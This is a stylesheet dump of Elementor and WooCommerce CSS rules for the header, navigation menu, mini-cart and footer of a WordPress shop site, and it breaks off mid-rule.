.e-wc-info-notice .wc-block-components-notice-banner.is-info{--info-message-text-color:var( --e-global-color-primary );--info-message-icon-color:var( --e-global-color-primary );--info-buttons-normal-text-color:var( --e-global-color-primary );--info-buttons-hover-text-color:#FFFFFF;--info-buttons-hover-border-color:var( --e-global-color-primary );--info-border-type:solid;--info-border-color:var( --e-global-color-primary );--info-buttons-border-radius:6px 6px 6px 6px;}body.e-wc-info-notice .woocommerce-info, body.e-wc-info-notice .wc-block-components-notice-banner.is-info{border-style:solid;border-width:0px 0px 0px 5px;border-color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4246 .elementor-element.elementor-element-1180250:not(.elementor-motion-effects-element-type-background), .elementor-4246 .elementor-element.elementor-element-1180250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B11D34;}.elementor-4246 .elementor-element.elementor-element-1180250{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4246 .elementor-element.elementor-element-1180250 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4246 .elementor-element.elementor-element-31288f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4246 .elementor-element.elementor-element-31288f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4246 .elementor-element.elementor-element-e011e76 > .elementor-widget-container{padding:3px 0px 3px 0px;}.elementor-4246 .elementor-element.elementor-element-e011e76 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4246 .elementor-element.elementor-element-e011e76 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4246 .elementor-element.elementor-element-e011e76{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-4246 .elementor-element.elementor-element-e011e76 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4246 .elementor-element.elementor-element-e011e76 .elementor-icon-list-item > a{font-size:16px;}.elementor-4246 .elementor-element.elementor-element-e011e76 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4246 .elementor-element.elementor-element-b15c6af:not(.elementor-motion-effects-element-type-background), .elementor-4246 .elementor-element.elementor-element-b15c6af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;background-image:url("https://leilalinhas.com.br/wp-content/uploads/2020/02/backmelhor.png");background-size:4px auto;}.elementor-4246 .elementor-element.elementor-element-b15c6af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4246 .elementor-element.elementor-element-b15c6af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4246 .elementor-element.elementor-element-79522b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4246 .elementor-element.elementor-element-79522b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4246 .elementor-element.elementor-element-79522b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4246 .elementor-element.elementor-element-166957a{text-align:center;}.elementor-4246 .elementor-element.elementor-element-166957a img{max-width:59%;}.elementor-bc-flex-widget .elementor-4246 .elementor-element.elementor-element-7881e96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4246 .elementor-element.elementor-element-7881e96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-4246 .elementor-element.elementor-element-eb36f7d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4246 .elementor-element.elementor-element-eb36f7d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4246 .elementor-element.elementor-element-eb36f7d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4246 .elementor-element.elementor-element-eb36f7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4246 .elementor-element.elementor-element-5006950{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--checkout-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#6A0A12;--toggle-button-icon-hover-color:#B00000;--toggle-button-border-width:0px;--toggle-icon-size:50px;--cart-border-style:none;--cart-close-button-hover-color:#FF0000;--remove-item-button-hover-color:#FFFFFF;--menu-cart-subtotal-color:#000000;--product-price-color:#B11D34;--view-cart-button-background-color:#B11D34;--view-cart-button-hover-text-color:#B11D34;--view-cart-button-hover-background-color:#FFFFFF;--empty-message-color:#B11D34;--empty-message-alignment:center;}.elementor-4246 .elementor-element.elementor-element-5006950 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4246 .elementor-element.elementor-element-5006950 .elementor-menu-cart__product-name a{color:#B11D34;}.elementor-4246 .elementor-element.elementor-element-5006950 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-4246 .elementor-element.elementor-element-5006950 .elementor-button--view-cart{border-style:solid;border-width:2px 2px 2px 2px;border-color:#B11D34;}.elementor-4246 .elementor-element.elementor-element-5006950 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{border-radius:7px 7px 7px 7px;}.elementor-4246 .elementor-element.elementor-element-5006950 .woocommerce-mini-cart__empty-message{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4246 .elementor-element.elementor-element-e764325{text-align:center;color:#6A0A12;}.elementor-4246 .elementor-element.elementor-element-2d64481:not(.elementor-motion-effects-element-type-background), .elementor-4246 .elementor-element.elementor-element-2d64481 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B11D34;}.elementor-4246 .elementor-element.elementor-element-2d64481 > .elementor-container{max-width:1200px;}.elementor-4246 .elementor-element.elementor-element-2d64481{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-4246 .elementor-element.elementor-element-2d64481 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4246 .elementor-element.elementor-element-1e3ba99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-menu-toggle{margin-left:auto;background-color:#B11D34;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:18px;padding-bottom:18px;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--main .elementor-item:focus{color:#D1D1D1;fill:#D1D1D1;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown a, .elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown{background-color:#B11D34;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown .elementor-item, .elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-4246 .elementor-element.elementor-element-3a5340a div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4246 .elementor-element.elementor-element-3a5340a div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4246 .elementor-element.elementor-element-3a5340a{--nav-menu-icon-size:43px;}.elementor-4246 .elementor-element.elementor-element-f0052f2{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4246 .elementor-element.elementor-element-79522b0{width:26.667%;}.elementor-4246 .elementor-element.elementor-element-7881e96{width:56.404%;}.elementor-4246 .elementor-element.elementor-element-eb36f7d{width:16.593%;}}@media(max-width:1024px){.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown .elementor-item, .elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:26px;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:19px;padding-bottom:19px;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}@media(max-width:767px){.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown .elementor-item, .elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:26px;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4246 .elementor-element.elementor-element-3a5340a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}}/* Start custom CSS for nav-menu, class: .elementor-element-3a5340a */body > div.elementor.elementor-4246.elementor-location-header > div > div > section.elementor-element.elementor-element-2d64481.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div > div > div > div > div > div > span{
    position: inherit!important;
    top: 0;
    width: auto;
    height: auto;
}/* End custom CSS */
.elementor-4296 .elementor-element.elementor-element-7869b92{--display:flex;--min-height:12px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--margin-top:0px;--margin-bottom:-6px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-4296 .elementor-element.elementor-element-7869b92:not(.elementor-motion-effects-element-type-background), .elementor-4296 .elementor-element.elementor-element-7869b92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leilalinhas.com.br/wp-content/uploads/2020/02/separador.png");background-position:center center;background-repeat:repeat-x;background-size:contain;}.elementor-4296 .elementor-element.elementor-element-dd4a159:not(.elementor-motion-effects-element-type-background), .elementor-4296 .elementor-element.elementor-element-dd4a159 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B11D34;}.elementor-4296 .elementor-element.elementor-element-dd4a159{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-4296 .elementor-element.elementor-element-dd4a159 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4296 .elementor-element.elementor-element-5c46e20 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4296 .elementor-element.elementor-element-800d120 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-800d120 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4296 .elementor-element.elementor-element-800d120{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4296 .elementor-element.elementor-element-800d120 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4296 .elementor-element.elementor-element-800d120 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4296 .elementor-element.elementor-element-800d120 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:500;}.elementor-4296 .elementor-element.elementor-element-800d120 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4296 .elementor-element.elementor-element-b9fc681 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4296 .elementor-element.elementor-element-b9fc681{font-size:18px;color:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-7b34a19 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-7b34a19 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4296 .elementor-element.elementor-element-7b34a19{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4296 .elementor-element.elementor-element-7b34a19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4296 .elementor-element.elementor-element-7b34a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4296 .elementor-element.elementor-element-7b34a19 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:500;}.elementor-4296 .elementor-element.elementor-element-7b34a19 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4296 .elementor-element.elementor-element-7755ecd .elementor-nav-menu .elementor-item{text-decoration:underline;}.elementor-4296 .elementor-element.elementor-element-7755ecd .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-527d810 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-527d810 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4296 .elementor-element.elementor-element-527d810{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4296 .elementor-element.elementor-element-527d810 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4296 .elementor-element.elementor-element-527d810 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4296 .elementor-element.elementor-element-527d810 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:500;}.elementor-4296 .elementor-element.elementor-element-527d810 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-48f3c4d .elementor-nav-menu .elementor-item{text-decoration:underline;}.elementor-4296 .elementor-element.elementor-element-48f3c4d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-aec387c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-aec387c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4296 .elementor-element.elementor-element-aec387c{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4296 .elementor-element.elementor-element-aec387c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-4296 .elementor-element.elementor-element-aec387c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4296 .elementor-element.elementor-element-aec387c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:27px;font-weight:500;}.elementor-4296 .elementor-element.elementor-element-aec387c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-117ffcf{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-item > a{text-decoration:underline;}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4296 .elementor-element.elementor-element-117ffcf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-0283374{--display:flex;--min-height:12px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--margin-top:-6px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-4296 .elementor-element.elementor-element-0283374:not(.elementor-motion-effects-element-type-background), .elementor-4296 .elementor-element.elementor-element-0283374 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leilalinhas.com.br/wp-content/uploads/2020/02/separador.png");background-position:center center;background-repeat:repeat-x;background-size:contain;}.elementor-4296 .elementor-element.elementor-element-f2404e2:not(.elementor-motion-effects-element-type-background), .elementor-4296 .elementor-element.elementor-element-f2404e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leilalinhas.com.br/wp-content/uploads/2020/02/backmelhor.png");background-size:4px auto;}.elementor-4296 .elementor-element.elementor-element-f2404e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-4296 .elementor-element.elementor-element-f2404e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4296 .elementor-element.elementor-element-aa4864e{text-align:center;font-family:"Helvetica", Sans-serif;font-size:1.3em;font-weight:600;color:#B11D34;}.elementor-4296 .elementor-element.elementor-element-e2f8dfc{margin-top:50px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4296 .elementor-element.elementor-element-ca9038a{text-align:center;}.elementor-4296 .elementor-element.elementor-element-ca9038a .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:1.5em;text-transform:uppercase;color:#B11D34;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4296 .elementor-element.elementor-element-d26428f{text-align:center;}.elementor-4296 .elementor-element.elementor-element-d26428f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:1.5em;text-transform:uppercase;color:#B11D34;}.elementor-4296 .elementor-element.elementor-element-92865ee > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-4296 .elementor-element.elementor-element-515547d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4296 .elementor-element.elementor-element-515547d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4296 .elementor-element.elementor-element-515547d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4296 .elementor-element.elementor-element-515547d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-4296 .elementor-element.elementor-element-515547d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-4296 .elementor-element.elementor-element-515547d{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;}.elementor-4296 .elementor-element.elementor-element-f04906f:not(.elementor-motion-effects-element-type-background), .elementor-4296 .elementor-element.elementor-element-f04906f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B11D34;}.elementor-4296 .elementor-element.elementor-element-f04906f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-4296 .elementor-element.elementor-element-f04906f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4296 .elementor-element.elementor-element-6e79233{text-align:center;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4296 .elementor-element.elementor-element-fcae4c0{width:auto;max-width:auto;}.elementor-4296 .elementor-element.elementor-element-fcae4c0 > .elementor-widget-container{background-color:#B11D34;margin:0px 0px 10px 10px;padding:5px 10px 5px 10px;border-radius:50px 50px 0px 50px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4296 .elementor-element.elementor-element-fcae4c0.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4296 .elementor-element.elementor-element-fcae4c0.elementor-view-framed .elementor-icon, .elementor-4296 .elementor-element.elementor-element-fcae4c0.elementor-view-default 